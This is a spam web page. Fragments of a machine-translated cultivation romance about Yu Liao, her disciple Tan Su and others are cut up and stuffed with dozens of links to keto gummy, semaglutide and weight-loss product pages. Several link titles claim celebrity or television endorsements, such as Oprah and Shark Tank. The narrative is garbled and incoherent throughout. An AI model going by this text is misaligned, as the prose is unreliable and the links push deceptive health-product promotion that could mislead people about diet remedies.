<p>I pride myself on being an eight foot man, and <a href="https://skynetworldwide.com/QTiAvWXQ/dr-juan-rivera-keto-gummies-6w8-a-trusted-doctors-formula-reviewed/">Dr Juan Rivera Keto Gummies 6w8 A Trusted Doctors Formula Reviewed</a> I am <a href="https://skynetworldwide.com/PwRlEqtPMIbmt/does-keto-luxe-hum5xu8d-gummies-work-a-comprehensive-review-of-the-benefits-and-effectiveness-lx/">Does Keto Luxe Hum5xu8d Gummies Work A Comprehensive Review Of The Benefits And Effectiveness Lx</a> not afraid of physical torture, but at that moment, I still had the idea that I might as well faint.When she sat down cross legged, she calmed down and continued, I ll protect you, and you quickly use the washing technique.</p>
<p>The master is too soft hearted, if they listen to him and take Su Mu as a threat to go away, how dare they go back on their <a href="https://skynetworldwide.com/mBa/priyanka-chopra-anushka-sharma-679i4i-katrina-kaifs-weight-loss-are-they-bordering-on-anorexia/">Priyanka Chopra Anushka Sharma 679i4i Katrina Kaifs Weight Loss Are They Bordering On Anorexia</a> word at this moment.Don t, the tea is cold, I ll change <a href="https://skynetworldwide.com/TbNOlWzwzmVZFUY/an-honest-examination-of-keto-flo-gummies-user-reviews-and-results-21fws3a0/">An Honest Examination Of Keto Flo Gummies User Reviews And Results 21fws3a0</a> a cup for Master.</p>
<p>Because she couldn t sleep because she was thinking <a href="https://skynetworldwide.com/uoDzeYJAouSNO/how-to-loss-weight-fast-0hqhsm8/">How To Loss Weight Fast 0hqhsm8</a> of A Niang, because before A Niang came <a href="https://skynetworldwide.com/aJDzKf/natural-mounjaro-59tdl-recipe-for-weight-loss-a-complete-guide-to-homemade-solutions/">Natural Mounjaro 59tdl Recipe For Weight Loss A Complete Guide To Homemade Solutions</a> back in the middle of the <a href="https://skynetworldwide.com/DMJzEcfVWhwnz/the-ultimate-guide-what-do-you-mix-with-apple-cider-vinegar-to-lose-weight-zyhc3-in-/">The Ultimate Guide What Do You Mix With Apple Cider Vinegar To Lose Weight Zyhc3 In </a> night, Dahei didn t recognize anyone and barked, so when Dahei barked in the yard, she thought it was A Niang who came back, so <a href="https://skynetworldwide.com/SkCNRcoFZcOvBIv/too-good-to-be-true-slim-labs-acv-keto-gummies-review-uncovers-the-h0n-reality/">Too Good To Be True Slim Labs Acv Keto Gummies Review Uncovers The H0n Reality</a> she went out with a light.Seeing this scene, Su Yan er confirmed what she had thought from the first meeting, that their master is really a great beauty.</p>
<p>Yu Liao took the food box aside, tilted her head and said with a smile Since Ah Su gave me the pastries, they are all mine.After a while, the audience was in an uproar.The reason for the uproar was mostly disappointment.</p>
<p>At this moment, he did not expect it to be so serious.Yu Liao smiled at Shan Wan, who came to offer tea, stroked her fingers over the edge of her wide sleeves, raised her eyebrows and thought for a moment, A bundle of chopsticks is indeed stronger than a single chopstick, but they always have to <a href="https://skynetworldwide.com/yOB/en-keto-d3y85-fusion-sugar-free-gummies-knqk/">En Keto D3y85 Fusion Sugar Free Gummies Knqk</a> be separated towards the bowl.</p>
<p>It defeats.Maybe <a href="https://skynetworldwide.com/tBGua/randy-jacksons-weight-loss-secrets-how-he-l3bfwyesp-lost--pounds-and-changed-his-life/">Randy Jacksons Weight Loss Secrets How He L3bfwyesp Lost  Pounds And Changed His Life</a> it was her words about our cultivation of immortals that touched her heart, Susu shifted her gaze to Tan Su who was holding the sword, smiled and raised her head and said to Yu Liao I can tell you, Miss Su can tell Let me give it a shot, why can he succeed in forming in the shape of a rattan <a href="https://skynetworldwide.com/SFj/what-tik2wi0s-proteins-are-good-for-weight-loss/">What Tik2wi0s Proteins Are Good For Weight Loss</a> She said, her tone became more and more unwilling.</p>
<p>There are three hundred and sixty clear rules, and he deserves it if he repeats it ten times.The flying directions of the three of <a href="https://skynetworldwide.com/GBuCSLOjz/how-to-shed--pounds-after-2lt--healthy-weight-loss-tips/">How To Shed  Pounds After 2lt  Healthy Weight Loss Tips</a> them formed a straight line, with Gu Jia at the head, Qin Su in the middle, and Yu Liao halfway behind Tan Su.</p>
<p>Sure enough, Shizun s gentle and pleasant temperament carried her unique sense of evil, as if she liked to see him in trouble from the beginning.A Su, have you been to this cave before Yu <a href="https://skynetworldwide.com/IPpGTJXkLMPuJe/brian-dabolls-er3-pound-weight-loss-how-pilates-transformed-his-life/">Brian Dabolls Er3 Pound Weight Loss How Pilates Transformed His Life</a> Liao raised her head and glanced at <a href="https://skynetworldwide.com/CcxCZ/chrissy-metzs-weight-loss-struggles-how-she-overcame-challenges-in-7lfg4b9n5-/">Chrissy Metzs Weight Loss Struggles How She Overcame Challenges In 7lfg4b9n5 </a> the face of the stone statue again.</p>
<p>There was no <a href="https://skynetworldwide.com/zNqUGquAqAnSixG/en-semaglutide-tqj4e-injection-for-weight-loss-how-sn/">En Semaglutide Tqj4e Injection For Weight Loss How Sn</a> one in the huge <a href="https://skynetworldwide.com/JjWiCaUCrM/ketluxe-gummies-luxury-meets-ketosis-33rvnpojr/">Ketluxe Gummies Luxury Meets Ketosis 33rvnpojr</a> mansion, and it was silent, only the white onyx was flying around.After a while, Tan Su let go of the hand resting on top of her eyes, straightened up and looked at <a href="https://skynetworldwide.com/osDcdIaOEdk/keto-luxe-by-nf5p8trgr-oprah-a-celebrity-endorsement-of-ketogenic-luxury/">Keto Luxe By Nf5p8trgr Oprah A Celebrity Endorsement Of Ketogenic Luxury</a> the master.</p>
<p>He lowered his upper body slightly, raised his head slightly to the woman in front of him, and asked softly, When is Yu Liao going to give me a title The word Yu Liao spit out from Tan Su s mouth without any sign of awkwardness.Little lady, you are also beautiful, with bright eyes and bright teeth <a href="https://skynetworldwide.com/pqmIzncny/exercise-for-stomach-fat-loss--office-workers-success-stories-in-shedding-belly-fat--trends-and-v7fc5kice-predictions/">Exercise For Stomach Fat Loss  Office Workers Success Stories In Shedding Belly Fat  Trends And V7fc5kice Predictions</a> shining brightly.</p>
<p>Just <a href="https://skynetworldwide.com/Elgb/shark-tanks-fat-burning-product-ew6ps35-a-revolutionary-discovery/">Shark Tanks Fat Burning Product Ew6ps35 A Revolutionary Discovery</a> yesterday.The conversation between the two gradually diverged, and Yu Liao, the protagonist under discussion, was walking towards the other protagonist.The corners of Tan Su s lips couldn t hold back against her move, and when he left, he even gave a rare smile.</p>
<p>But Qin Su felt a pressure from his approach, which can also be said to be murderous.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>